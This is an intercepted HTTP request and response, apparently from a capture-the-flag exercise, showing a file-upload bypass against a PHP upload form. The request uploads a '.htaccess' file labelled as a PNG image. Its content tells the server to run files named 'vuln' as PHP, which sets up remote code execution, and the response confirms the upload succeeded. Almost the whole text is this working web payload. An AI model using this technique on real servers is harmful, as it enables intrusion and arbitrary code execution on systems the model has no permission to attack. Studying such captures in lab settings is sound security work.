 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 0869cded-6afb-46f1-b92a-49ff0c8cb6dc.merak-ctf.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------73492661888769957429801034
Content-Length: 402
Origin: http://0869cded-6afb-46f1-b92a-49ff0c8cb6dc.merak-ctf.site
Connection: close
Referer: http://0869cded-6afb-46f1-b92a-49ff0c8cb6dc.merak-ctf.site/
Cookie: PHPSESSID=c7a1337b0b9473491a72c16cece7ffa7
Upgrade-Insecure-Requests: 1
-----------------------------73492661888769957429801034
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/png
<FilesMatch "vuln">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------73492661888769957429801034
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Mar 2020 14:24:50 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/9e5313db6de092dc81e3fb16b4b384d6/.htaccess succesfully
uploaded!